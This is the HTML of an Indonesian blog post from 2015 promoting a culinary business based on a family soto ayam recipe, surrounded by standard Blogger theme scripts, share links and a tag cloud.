<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=5fa600be-b64a-402c-b40e-79798f597266' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=5fa600be-b64a-402c-b40e-79798f597266' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yoedha.com/' itemprop='url' style='display: block'>
<h1><img alt='Yoedha Com' height='48px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg24Odk48u_qOp-2utg1046_x0N95xjxA84ZjUcK35dDRV8fDLf4vB_zaDLTIDtXVXss6T4AytYkw_ggodESpnAfMkEoyQSRcg7bjTLfHF6At1tHWrGw-iourC-t2Xwqv1vQqrkZlC99jP-bcfGNafbedZE0dVvnYeodwr4OIEs5-hYTQvtrRaqZWY2F1Kj/s1600/Yoedha.png' style='display: block' width='278px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='rss' href='http://' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yoedha.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.yoedha.com/p/blogpost-murah-berkualitas.html' itemprop='url'>Content Placement</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yoedha.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yoedha.com/search/label/Review' property='v:title' rel='v:url'>Review</a></span>
<brc>/</brc>
<span>Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='4/24/2015 12:16:00 AM'>4/24/2015 12:16:00 AM</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html&title=Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html&title=Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html&title=Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s400/aya,.jpg&description=Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8733659982972863327' itemprop='articleBody'>
<meta content='Bisnis kuliner memang tak akan pernah mati, ini di dukung dengan semakin banyaknya jumlah manusia. Kebutuhan pokok manusia adalah asupan mak...' name='twitter:description'/>
Bisnis kuliner memang tak akan pernah mati, ini di dukung dengan semakin banyaknya jumlah manusia. Kebutuhan pokok manusia adalah asupan makanan, sehingga bisnis ini akan tumbuh subur. Dimana anda bisa memulai sendiri ataupun memilih bekerja sama dengan orang lain yang lebih kompeten, untuk urusan dapur lebih baik anda mengangkat seorang Koki atau juru masak yang akan membuat semua masakan yang akan di jual. Di musim dingin saat ini alangkah baiknya anda memulai dengan menggunakan resep soto ayam khas keluarga, ciri inilah yang akan menarik pengunjung untuk mampir dan mencicipi makanan tersebut.<br />
<br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s1600/aya,.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s400/aya,.jpg" /></a></div>
Mengapa memilih mendirikan rumah makan soto? Kuahnya yang tidak terlalu kental akan membuat anak-anak bisa nyaman, jika kebanyakan hanya menyasar dari makanan yang bernilai jual tinggi, tidak ada salahnya menyasar konsumen keluarga, tentu yang makan disini tidak hanya satu orang saja bukan. Memberikan sebuah modifikasi menu soto ayam anda tentu akan menimbulkan 2 reaksi, penolakan dan juga antusiasme yang bagus. Jika menghadapi penolakan lebih baik untuk mencari data sehingga akan di dapat makanan seperti apa yang di sukai oleh pengunjung.<br />
<br />
Hal inilah yang mendasari banyak warung menggunakan <a href="http://www.bango.co.id/resep/details/924/soto-ayam/"><b>resep soto ala bango</b></a> ayam khas keluarga mereka, selain berbeda dari banyak warung soto kebanyakan. Ini bisa jadi peluang usaha yang baik dan juga sebagai ajang menunjukkan hal apa yang bisa dibanggakan dalam keluarga, maka jangan heran jika banyak anak muda menoleh bisnis semacam ini kemudian mengemasnya menjadi kesan modern tanpa mengurangi tampilan rasa.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga</span>
<img alt='Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s72-c/aya,.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Unknown</span>
        on 
        <span class='dtreviewed'>
4/24/2015 12:16:00 AM
<span class='value-title' title='4/24/2015 12:16:00 AM'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yoedha.com/search/label/Review' rel='tag'>
Review
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html&title=Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html&title=Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html&title=Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s400/aya,.jpg&description=Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Review
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yoedha.com/2015/04/menghindari-tiket-pesawat-air-asia-jadi.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yoedha.com/2015/04/hotel-bintang-3-di-bali-paling.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Tidak ada komentar</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4188782148446530336?po=8733659982972863327&hl=id&saa=85391&origin=https://www.yoedha.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.yoedha.com/feeds/8733659982972863327/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>
<img alt='Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriozjIKM70x1chYaZf4LdDKRPj0Ti8BhVRa95qzmcrIF87JGdpQgeSpRdcvmxBcCnbjZyRnhUsie20GeL3ur1cn69_U-mr7gUCVmjtXh0ad52bugAQLeNIN5umVRA4KRDHsA1fJsxg8xhjSzTtaL15sDsNWYVk5lA2JNK7K14J2abCD_0JJSZMRpFtZDs/s72-w640-c-h428/Kaia%20Grand%20Wisata%20Bekasi%20dengan%20fasilitas%20lengkap.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>
<img alt='Pentingnya Relationship di Tempat Kerja' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiafVHmVt-gevMU6RIHqv8NUQcmN-Bj-qIsMFy2b2wIE8lT4BQSQrccxF0fzxFUPwhJMmfiDYaDJfjeJo2eyIqqhKrsjHVTiWjLMZ_kt4UC27m5I25KQdwgjBsVnW-m5WV0LQNXZ_JtnYN6MsFcOauOQhzIwSCTJmpMaNGzVjyd3RajDizaOaecuDg9ZJP1/s72-w640-c-h378/Pentingnya%20Relationship%20di%20Tempat%20Kerja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>Pentingnya Relationship di Tempat Kerja</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>
<img alt='Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h452/destinasi%20wisata%20korea%20selatan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>
<img alt='5 Kafe Jakarta dengan Menu Brunch yang Lezat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdjiyIhPL8lq9CCglaL0CCzNcMiC6lYitzhl7Q6t6NJecfITnC7Tqw60rBqH0pJqROoRERd3Iv44pRmDy3DmxcB_X3IAFrLBqgwgw9h6zsb3ZHvYCM8B7GiJoOj0PEC4MWat8N8PCMW-7Qfr3IwpRX7oOT2onoT4q09NDrwIkwM3tHHbjktXjiLH0nbQ14/s72-w640-c-h336/Rekomendasi%20Kafe%20Jakarta%20dengan%20Menu%20Brunch%20Lezat.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>5 Kafe Jakarta dengan Menu Brunch yang Lezat</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Android%20apps'>Android apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Anime'>Anime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Artikel%20Remaja'>Artikel Remaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ASUS%20ZenFone'>ASUS ZenFone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bangunan'>Bangunan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Facebook'>Berita Facebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Terbaru'>Berita Terbaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Blogger%20Jogja'>Blogger Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/BPJS'>BPJS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/branding'>branding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cemilan'>Cemilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cerpen%20Cinta'>Cerpen Cinta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/CFLD%20Indonesia'>CFLD Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Naskah'>Contoh Naskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Pidato'>Contoh Pidato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Surat'>Contoh Surat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Desain%20Rumah'>Desain Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Drama%20Korea'>Drama Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Elektronik'>Elektronik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Followers%20Twitter'>Followers Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/FTV'>FTV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/game'>game</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Rambut'>Gaya Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gempa%20Aceh'>Gempa Aceh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Girl%20Band'>Girl Band</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gitar'>Gitar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gunung%20Padang'>Gunung Padang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Haji'>Haji</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Handphone'>Handphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Harga%20Blackberry'>Harga Blackberry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/harga%20smartphone'>harga smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hiburan'>Hiburan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hukum'>hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ikatan%20Cinta'>Ikatan Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jadwal'>Jadwal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jang%20Geun'>Jang Geun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jilbab%20Modern'>Jilbab Modern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kata%20Mutiara'>Kata Mutiara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kecantikan'>Kecantikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Konser%20Lady%20Gaga'>Konser Lady Gaga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Foto'>Kumpulan Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Jilbab'>Kumpulan Jilbab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu'>Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu%20Kamseupay'>Lagu Kamseupay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Langsing%20Alami'>Langsing Alami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/laptop'>laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/LeeYongDae'>LeeYongDae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lie%20to%20Me'>Lie to Me</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mainan%20Anak'>Mainan Anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan%20Sehat'>Makanan Sehat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mandala%20Airlines'>Mandala Airlines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Memory%20Card'>Memory Card</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menambah%20Followers'>Menambah Followers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menjadi%20Komputer'>Menjadi Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Misteri%20Piramida'>Misteri Piramida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Modem%20Smartfren'>Modem Smartfren</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Naskah%20Drama'>Naskah Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Nokia%20Lumia'>Nokia Lumia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/notebook%20terbaik'>notebook terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Novel'>Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Opini%20Blogging'>Opini Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pantun'>Pantun</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelajaran%20Terbaru'>Pelajaran Terbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelanggaran%20HAM'>Pelanggaran HAM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Prasetiya%20Mulya'>Prasetiya Mulya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Preman%20Pensiun'>Preman Pensiun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Properti'>Properti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Cinta'>Puisi Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Hati'>Puisi Hati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Shio'>Ramalan Shio</a>
</span>
<span class='label-size label-size-3'>
